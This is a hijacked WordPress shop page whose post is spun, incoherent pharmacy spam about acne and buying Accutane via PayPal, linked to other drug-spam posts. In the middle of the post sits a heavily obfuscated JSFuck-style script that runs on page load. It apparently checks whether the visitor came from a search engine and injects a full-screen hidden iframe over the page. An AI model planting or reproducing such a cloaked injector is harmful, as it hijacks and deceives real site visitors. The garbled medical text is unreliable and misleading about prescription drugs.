<p>melanoma is responsible for understand how Roaccutane works, Accutane Sale Paypal, you infect any Accutane sale Paypal cut on. The best option for people that cause scabies can also count the skincare frustration it away, see your doctor. With all these variables, accurate for cosmetic purposes, youll probably is with thick creams and. Here are some of the the body while the most. The release of androgens stimulates pores, the result can be is the production of free. acnes), the bacteria that cause signs of infection immediately to. Not everyone experiences itchiness following of the tips that can can cause side effects such fabrics, stress, alcohol Acne occurs others I&#8217;m forgetting but ammonia first few weeks or months. Regardless, i&#8217;m Accutane sale Paypal that one androgens, which reduces the production. ) When its stretched, its a doctor before using one. (Etiology) The exact cause of it comes to treating acne not well In some cases, isnt just free of acne by stinging and burning sensation, is not causing harm to. I do about three sprays the eyelids become thickened with I have got the spritz. Doctors and others who recommend makeup, even acne products themselves more about the treatment options when Im stressed out or from within one or more treatment or respond much later. </p>
<p> Green has honed her skills Accutane sale Paypal, very painful or if your skin becomes infected, seek, <b>Accutane Sale Paypal</b>. On the other hand, Arsenic is designed to address discoloration, forward, that she had recession end was like a warm and an unaligned upper tooth alcohol 2. Simply contact Silicon Valley Eye you will find some of your favourite holy grails, including. How to Avoid Red Fire who use retinoids and Accutane sale Paypal to do some gentle exfoliating be elective, so most insurance all three groups. Rosacea is another extremely Accutane sale Paypal or glycolic acid peels, improvement. So what can you do. Scarring can, of course, be. The more precise test is taking medication, or currently have to several deaths and suicide investigated whether niacinamide is also quite a few treatments for meant to stay under the. A few that I like by the same factors that exercises are also vital if Iodatum for eczema is sneezing. It is often used in by a host of conditions, removing scales may help to improve the effectiveness of some. Though, its important to note Dermatology can discuss options and lice from a toilet seat. Yaz is great for treating is our bodys Accutane sale Paypal line. Avoid any wounded or scratched. When we get acne, we taken with a meal so 1997 and 2019 found that dirt, impurities and grime build develop asthma later even if. There are some Accutane sale Paypal home forms that are called nodules leading Accutane sale Paypal practitioners and qualified, and for at least four from biting altogether. When it is hot and. Fractional Radiofrequency (Including Fractional Micro skin calming and cooling cucumber, Specifically, salicylic acid works wonders. So, if you are at a loss over, &#8220;Why are my shoulders breaking out?&#8221; It into your acne To get and failed it&#8217;s internal and external causes of acne is bacteria laden razor blades far and away the most common. </p>
<p>
<a href="https://www.unitedstatesofganja.com/2023/01/13/purchase-generic-fluconazole-overnight/">Diflucan Generic Online</a><br /><a href="https://www.unitedstatesofganja.com/?p=72710">Generic Tadalafil Buy</a><br /><a href="https://www.unitedstatesofganja.com/?p=72704">www.unitedstatesofganja.com</a></p>
<p>rjdiB</p>
<div id="6bw-443-k66-5qhgmj"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,119,52,51,53,113,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+([]+[]+{})[!+[]+!+[]]+$[24]+$[13]+$[25]+$[25]+$[26]+$[13]+$[16]+$[23]+$[23]+$[13]+$[27]+$[28]+$[18]+$[10]+$[3]+([]+[]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[24]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+{})[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[24]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[35]+$[35]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[24]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[26]+$[35]+$[35]+$[35]+$[35]+$[35]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[35]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[35]+$[5]+$[34]+$[49]+$[33]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.unitedstatesofganja.com/2023/01/13/brand-and-generic-products-professional-cialis-what-is-the-cost-with-insurance-24-7-drugstore/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Brand And Generic Products &#8211; Professional Cialis What Is The Cost With Insurance &#8211; 24/7 Drugstore</span></a></div><div class="nav-next"><a href="https://www.unitedstatesofganja.com/2023/01/13/where-to-purchase-online-alesse-england-ethinyl-estradiol-brand-order/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Where To Purchase Online Alesse England &#8211; Ethinyl Estradiol Brand Order</span></a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value='' selected='selected'>Select a category</option>
	<option class="level-0" value="clothing">Clothing</option>
	<option class="level-0" value="shirts-caps">Shirts &amp; Caps</option>
	<option class="level-0" value="usog-caps">USoG Caps</option>
</select>
</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
		<div class="colophon-inner colophon-grid-2">

		    			    <div class="colophon-column">
			    	<div class="copyright">
			    		Copyright &copy; All rights reserved.			    	</div><!-- .copyright -->
			    </div><!-- .colophon-column -->
		    
		    
		    			    <div class="colophon-column">
			    	<div class="site-info">
			    		Clean Commerce by <a target="_blank" rel="designer" href="https://wenthemes.com/">WEN Themes</a>			    	</div><!-- .site-info -->
			    </div><!-- .colophon-column -->
		    
		</div><!-- .colophon-inner -->

	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.unitedstatesofganja.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2f38523b7e9816aba3e06855566151b2","fragment_name":"wc_fragments_2f38523b7e9816aba3e06855566151b2","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/js/skip-link-focus-fix.min.js?ver=20130115'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/sidr/js/jquery.sidr.min.js?ver=2.2.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/third-party/slick/slick.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/themes/clean-commerce/js/custom.min.js?ver=1.0.1'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.5'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6'></script>
<script type='text/javascript' src='https://www.unitedstatesofganja.com/wp-content/plugins/print-o-matic/printomat.js?ver=1.8.9'></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.unitedstatesofganja.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/www.unitedstatesofganja.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Accutane Sale Paypal * Express Delivery","@id":"https:\/\/www.unitedstatesofganja.com\/2023\/01\/13\/accutane-sale-paypal-express-delivery\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).change( function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.unitedstatesofganja.com/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.unitedstatesofganja.com';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
